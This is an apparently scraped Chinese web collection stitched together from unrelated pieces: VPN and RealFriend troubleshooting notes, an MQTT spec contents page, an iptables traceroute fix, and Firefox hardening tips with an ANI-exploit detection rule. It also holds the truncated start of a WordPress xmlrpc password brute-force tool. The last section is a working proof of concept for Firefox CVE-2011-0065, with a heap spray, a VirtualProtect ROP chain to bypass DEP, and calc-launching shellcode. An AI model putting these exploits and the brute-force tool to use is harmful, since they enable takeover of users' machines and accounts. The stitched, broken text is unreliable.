Allows users to change their passwords.•Support. Provides access to the NETGEAR website.Note:The first time that a user attempts to connect through the VPNtunnel, the NETGEAR SSL VPN tunnel adapter is installed on theuser’s computer. The first time a user attempts to connect using theport forwarding tunnel, the NETGEAR port forwarding engineinstalls.。



瑞友天翼技术问题集锦

瑞友天翼-加密隧道失败服务器端5872端口已打开,并已做好端口映射,但部分客户端通过外网访问出现以上问题,解决方法,请检查该外网路由器是否禁用5872端口,打开即可.(该方法测试通过)以下篇幅为网络收藏,作为参考:(一)需要激活终端服务器(开始,程序,管理工具,终端服务授权,激活终端)或先在客户端那边运行清除工具,试试,如果不行再激活终端(二)是因为打了SP5补丁出现的错误,更换一个文件就可以了RFNotify_dll在C盘windows system32目录下查找(文件在技术工具里有)(三)是因为安装了终端没作用,要把安装的终端保存下来,然后打开方式,把下面的沟打上,在C盘那里选program Files打开RealFriend打开RAPClientV3.1 打开RapClient.exe在本机直接打开就可以了(四)一、运行一下客户端清除工具就可以了二、○1 单击开始,单击运行,键入regedit,然后单击确定。

○2. 在注册表中找到并单击下面的项:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService\Parameters○3. 在编辑菜单上,指向新建,然后单击项。

○4. 将新项命令为“LicenseServers”。

○5. 在注册表中找到并单击下面的项:HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\TermService\Parameters\LicenseServers○6. 在编辑菜单上,指向新建,然后单击项。

○7 将新项命令为“ServerName”,这里ServerName是您要使用的许可证服务器的NetBIOS 名称,然后按Enter 键。

(五)."安全策略检测到协议信息过期,系统拒绝登录"?在服务器管理那里把RAP协议的沟去掉就可以了(在天翼的管理控制台里面,集群--集群属性---集群基本信息)(六)1.先检查一下我的电话属性上的远程访问的沟有没有打上(我的电脑,属性,远程,远程桌面),2.还检查一下5872的端口有没有正常启动,要不就是仿火墙的问题,3.还有一个问题就是在我的电脑属性那里有个,远程桌面下面的沟先去掉再打上(启用这台计算机上的远程桌面),4.还有可能会是IP地址被修改了5.(还有因为一个服务还启动一下Terminal Services,在我的电脑,管理,服务里,在和天翼的四个服务连在一起的,然后再重新再把远程桌面的那个沟去掉再沟上就OK了)6.\内外网都不可以使用,把5872的端口改成其它的就OK了,重新再做一下端口映射,目录:是开始那里瑞友天翼,服务管理,还有一个地方在天翼管理后台里面,服务器管理那里改掉它就可以了7..如果其它的客户端都没问题只有个别的客户端报这个错,就查看他本机是否有防火墙,或者是下载以前的客户端重新再安装一个(七)管理员可以进,其它的远程用户进不了,把他加入管理员权限就可以了(八)是因为在发布这个应用程序的时候,那里有个外观选择,选成了256真彩的,叫改回15位真彩就可以了(九)天翼后台,集群属性RAP协议的沟去掉(十).硬加密注册不上去,LIC文件是正式的,导入后显示演示版,需更换下这个”LicenceService.dll”文件(C:\Program Files\RealFriend\Licence Server\Modules)测试远程速度的问题:服务器这边在开始菜单运行里面输入ping 202.96.134.134 -t测试网络,看time后面的数值是多少ms,如果小于100说明服务器网络正常,数值越大则网络越慢客户端可以用同样的命令测试,不过ping后面的要用客户端所在地的dns地址,如果不知道就把202.96.134.134换成也可以(十一).有些客户端登陆时提示用户名和密码错误?一、可能是安全级别太高,把网页的级别调低不可以了,如:先打开网页,工具,选项,二、用客户端安装目录那里的客户端直接登陆试试:C:\Program Files\RealFriend\RAPClientV3.1(RapAgent.exe)(十二).?看看装天翼的服务器是不是开的(十三).金蝶用户有充突: 用金蝶工具清楚一下就可以了,或者是直接使用金蝶清除工具位于c:\program files\kingdee\k3erp\taskview.exe,通过天翼将该文件发布即可(十四).重装系统,要装原版的系统,没经过修改的(十五).客户端那边在点击应用程序时,会直接跳出来客户端安装,本身是安装好了的,每次都这样,有些电脑就没问题,原因:客户端的打开方式错了,点应用程序另存为到桌面上,打开方式,改成客户端在安装目录下的那个球的就可以了(十六).重装终端,如果还不行,那就只能重新天翼了(十七).有些用户,点金蝶的时候报424的错误,其它的人能进去,?问题:在金蝶那里没建用户,或者密码不一样,也会报错(十八).天翼服务器上可以使用,但是远程不可以原因:就系统用户名密码上一下金蝶的服务器,他们服务器开了,因为没有进去,所以金蝶就用不了,(十九).内网可以上,外网不可以,(并且客户那边是用播号上网的没有路由器的情况下,)没开通相关端口方法:网上邻居—属性—本地连接属性—高级(二十)设置---例外---增加天翼的端口就可以了(二十一).是因为天翼和金蝶装在同一台机器上,才报的错误方法:打一下SP1的补丁就可以了(二十二).问题,打翼管理后台时报的错误,是因为改过IP导致,解决:改回原来的IP就可以了2.或是把原来的IP加进去就可以了,方法,是网上邻居,,本地连接属性,TCP/IP属性,高级,添加,把原来的IP加进去就可以了测端口是否通:运行,cmp确定telnet+空格+域名+空格+端口(二十三)打印問題:客户端那边打印,打到服务器的打印机上来,原因是都用管理员的用户名登陆,才导致这个问题,再者可能权限会是管理员组,,只把权限分为远程组就可以了或者远程那边都只是使用管理员的那个用户进天翼(二十四)点金蝶的应用程序,其它的认证都过了,也出现了金蝶的登陆页面,但只是闪一下就不见了?原因:在发布时选用的是无缝才报的错解决:天翼后台里,应用程序属性,在发布应用程序外观那里把无缝改成全屏就可以了。

MQTT-3.1.1-CN

消息传输不需要知道负载内容。

提供三种等级的服务质量:. NhomakorabeaMQTT-3.1.1-CN

1

“最多一次”,尽操作环境所能提供的最大努力分发消息。消息可能会丢失。例如,这个 等级可用于环境传感器数据,单次的数据丢失没关系,因为不久之后会再次发送。

2 MQTT 控制报文格式 ........................................................................................................................... 14 2.1 MQTT 控制报文的结构...................................................................................................................... 14 2.2 固定报头............................................................................................................................................ 14 2.2.1 MQTT 控制报文的类型 .............................................................................................................. 14 2.2.2 标志 ........................................................................................................................................... 15 2.2.3 剩余长度 .................................................................................................................................... 16 2.3 可变报头............................................................................................................................................ 17 2.3.1 报文标识符................................................................................................................................. 17 2.4 有效载荷............................................................................................................................................ 19



允许Traceroute探测(在防火墙中禁用TimeExceeded类型的ICMP包)

允许Traceroute探测(在防⽕墙中禁⽤TimeExceeded类型的ICMP包)允许Traceroute探测(在防⽕墙中禁⽤Time Exceeded类型的ICMP包)允许Traceroute探测详细描述本插件使⽤Traceroute探测来获取扫描器与远程主机之间的路由信息。

攻击者也可以利⽤这些信息来了解⽬标⽹络的⽹络拓扑。

解决办法在防⽕墙中禁⽤Time Exceeded类型的ICMP包威胁分值 1.0危险插件否发现⽇期1999-01-01解决步骤如下:1、修改 iptables ⽂件在/etc/sysconfig/iptables⽂件中,增加如下内容:-A INPUT -p icmp --icmp-type time-exceeded -j DROP-A OUTPUT -p icmp --icmp-type time-exceeded -j DROP修改后,iptables ⽂件内容如下:# sample configuration for iptables service# you can edit this manually or use system-config-firewall# please do not ask us to add additional ports/services to this default configuration *filter:INPUT ACCEPT [0:0]:FORWARD ACCEPT [0:0]:OUTPUT ACCEPT [0:0]-A INPUT -m state --state RELATED,ESTABLISHED -j ACCEPT-A INPUT -p icmp -j ACCEPT-A INPUT -i lo -j ACCEPT-A INPUT -p tcp -m state --state NEW -m tcp --dport 22 -j ACCEPT# 解决time exceeded问题-A INPUT -p icmp --icmp-type time-exceeded -j DROP-A OUTPUT -p icmp --icmp-type time-exceeded -j DROP-A INPUT -j REJECT --reject-with icmp-host-prohibited-A FORWARD -j REJECT --reject-with icmp-host-prohibitedCOMMIT2、保存 iptables ⽂件service iptables save3、重载 iptables ⽂件systemctl reload iptables或者service iptables reload4、重启 iptables 服务systemctl restart iptables或者service iptables restart5、查看 iptables 状态systemctl status iptables或者service iptables status。

菜鸟课堂 上网浏览有保证 FIREFOX安全设置技巧 电脑资料

菜鸟课堂上网浏览有保证Firefox平安设置技巧电脑资料Firefox浏览器在中国的普及度越来越大,这里就介绍一篇Firefox浏览器平安设置文章技巧,让网友在平时网络浏览时能够做一点防范,1.修改useragentFF里输入about:config,添加eragent.override设置成GoogleBot 1.2 ( .google./bot.html)你也可以设置成其他的。

设置成googlebot后访问一些站点受限制,比方yahoo,wiki,gmai l。

用firefox的插件来切换useragent也可以。

2.安装平安插件安装noscirpt和firekeeper在NOSCIRPT里面设置,禁止JAVA/ADOBE FLASH/SILVERLIGHT/其他插件/IFRAME,反正只要是禁止全部打勾。

选择对受信任站点仍然应用这些限制。

这些设置不会影响使用。

3.安装TOR和TORBuTTON对一些不信任的网站用TOR浏览,但是不要用tor来进email什么的。

4.取消文件关联wma/avi/swf这些默认可以自动翻开/播放。

这样很危险,一方面别人可以通过这些对象来判断操作系统版本,另外如果暴风影音、windows media player溢出的话也会影响到ff。

在文件类型里面把所有文件类型的动作设置成保存到本地磁盘。

如果想看flash,就不管flash。

5.防XSS/CRSF有noscirpt和firekeeper了,本来防跨站这些应该做得很好,把隐私的退出FIREFOX时去除我的数据勾上。

这样每次退出firefox cookie什么的都会被清空。

别人发一个url让你点一下什么的,也不会偷到cookie什么的。

6.防其他的EXP和抓0DAY上面的设置已经比拟平安了,但是还不够。

firekeeper可以帮助。

下面是firekeeper的一条规那么alert(bodycontent:”anih|24 00 00 00|”;bodyre:”/^RIFF.*anih\x24\x00\x00\x00.*anih(?!\x24\x00\x00\x00)/s”; msg:”possible MS ANI exploit”;reference:url,.determina./security.research/vulnerabilities/ani-header.html;)同理我们可以判断任何jpg,gif里面是不是含有特有的文件头,这样来判断是不是真的图片。

WordPressxmlrpc利用测试工具多线程版漏洞预警-电脑资料

GIST地址:

WordPressxm代码

<span>import</span><span>futures</span><span>import</span><span>requests</span><span>from</span><span></span><span>Queue</span><span></span><span>import</span><span></span><span>Queue</span><span>XML_URL</span><span>=</span><span></span><span>"/"</span><span>USER_FILE</span><span>=</span><span></span><span>"username.txt"</span><span>PASS_FILE</span><span>=</span><span></span><span>"password.txt"</span><span>THREAD_NUM<

Mozilla紧急发布补丁修复火狐严重安全漏洞

Mozilla紧急发布补丁修复火狐严重安全漏洞

佚名

【期刊名称】《网友世界》

【年(卷),期】2012()2

【摘要】Mozilla发布一个紧急的补丁,修复火狐浏览器中的一个严重的安全漏洞。

Mozilla把这个安全漏洞的等级列为"严重"。

攻击者利用这个安全漏洞可以执行其代码和安装软件,除了用户正常浏览之外不需要用户任何互动。

【总页数】1页(P21-21)

【关键词】Mozilla;火狐浏览器;安全漏洞;补丁;复火;安装软件;攻击者;用户

【正文语种】中文

【中图分类】TP393.092

【相关文献】

1.微软将发布5个补丁修复15个安全漏洞 [J],

2.火狐发布更新软件修复安全漏洞 [J],

3.思科发布补丁修复多款产品中的DOS安全漏洞 [J],

4.Mozilla发布新版火狐浏览器 [J],

5.Mozilla正式发布新版浏览器火狐5 [J], 李明

因版权原因,仅展示原文概要,查看原文内容请购买。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

Firefox vulnerability(CVE-2011-0065 ) Bypassing DEP

Auth: Cryin’

Date: 2011-09-28

今天在微博看到一篇文章《Breaking the shield: Bypassing ASLR/DEP》这个文章讲的是关于绕过ASLR/DEP的方法,讲的还是比较容易懂的。

里面利用的漏洞就是今年Firefox3.6.16爆出的漏洞,CVE编号是CVE-2011-0065 。

这两天比较闲就自己动手实践下

调试环境:Windows XP sp3+OD+Firefox3.6.16

方法:Ret2libc之VirtualProtect

在开启DEP情况下如果程序从堆栈中是不能执行指令的,不过使用API函数VirtualProtect 可以修改指定内存为可执行属性。

布置好参数并跳至VirtualProtect函数即可绕过DEP保护。

漏洞触发的位置:

大概思路就是先确定可以控制的寄存器。

这里这个漏洞的话eax或ecx都直接或间接指向堆块,所以先交换到esp中就可以布置栈内的数据了,这个xchg我找了很久没找到合适的,在msf里面看的!

现在栈里面就是之前布置好的数据了,程序转入VirtualProtect函数执行

VirtualProtect的参数要根据你堆的地址及shellcode的大小来布置。

现在就可以利用jmp esp 转到shellcode执行

大概思路是这样,但真手动实现起来还是很麻烦的,自己要布置上面的这些地址及VirtualProtect的参数。

最后给出弹calc的poc~~

<html>

<head>

</head>

<body>

<object id="d" >

</object>

<script>

function ignite()

{

var e=document.getElementById("d");

e.QueryInterface(Components.interfaces.nsIChannelEventSink).onChannelRedirect(null,new Object,0);

var vftable = unescape("\x00%u0c10");

var heap = unescape(

"%u001c%u0c10"

+"%u0103%u0104"

+"%u0105%u0106"

+"%u0107%u0108"

+"%u0109%u010a"

+"%u010b%u010c"

+"%uc871%u1052" //mov esp,[ecx] ...... retn 0x8

+"%u010f%u0111"

+"%u1ad4%u7c80" //VirtualProtect

+"%u0114%u0115"

+"%u166a%u101c"

+"%u166a%u101c" //jmp esp

+"%u0040%u0c10" //region of committed pages

+"%u0400%u0000" //size of the region

+"%u0040%u0000" //desired access protection

+"%u0c00%u0c0c") //old protection

//WinExec calc shellcode test on xp3 by Cryin'

+unescape("%u65eb%u315e%u83ed%u01e1%ue383%u6601%u21bb%u6629%uf381%u286d%uf78 9%ue083%uac7f%u08b1%uf980%u7406%u6023%ue983%u7401%ub306%uf602%

ue2f3%u83fc%u01e0%u2f6b%u0902%uaae8%u8361%uffed%ufd83%u7508%u8305%uffef%ued31%u 9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%u9090%

u9090%u9090%u9090%ubce2%ueb83%u7401%ueb07%ue8af%uff96%uffff%u7afe%u3031%u2020% ue020%uf9a4%u3d66%u3233%ub236%u6238%u60ea%u6de4%u3464%ubca5%

u20a5%ubdfd%u6634%uff38%u3ce6%u7025%ue1f8%u207e%ua2a5%u2726%u2d3e%uf120%u6ffc% ua922%u2b6f%u2469%u7431%uf031%ub023%ub0a5%u282f%u216e%uaae8%

uf420%u282a%u60ba%u2b71%u286c%u3d20%u2c3f%ua9f8%uada5%u7031%ub82e%uffe3%uf038 %uac35%u7c2e%u213a%uaee3%u273c%ub06f%ufd26%u2efc%ub2ef%ub763%

ub8a4%ub6a5%ua024%uad2e%u2bad%u3226%u75f1%uf0a0%ub323%ua1a5%u7031%ua22e%ua4 32%u2932%u752b%u25bb%uba72%uff68%u25fc%ufda2%u2b75%u7a29%ue5f0%

u68eb%u2d23%ueea2%u2060%u2120%ue860%ue238%uf8ed%uff7f%u7b6b%u6df8%u6574%u627 3%u35ad%ue7be%ufd7f%uf069%ufc2c%u6025%u7e3f%ub423%u7b2b%ua463%

u66ee%u68fb%ub320%uf5ff%u766c%u712b%u20a6");

var vtable = unescape("%u0c0c%u0c0c");

while(vtable.length < 0x10000) {vtable += vtable;}

var heapblock = heap+vtable.substring(0,0x10000/2-heap.length*2);

while(heapblock.length<0x80000) {heapblock += heap+heapblock;}

var finalspray = heapblock.substring(0,0x80000 - heap.length - 0x24/2 - 0x4/2 - 0x2/2); var spray = new Array()

for (var iter=0;iter<0x100;iter++){

spray[iter] = finalspray+heap;

}

e.data="";

} </script>

<input type=button value="Exploit" onclick="ignite()" />

</body>

</html>。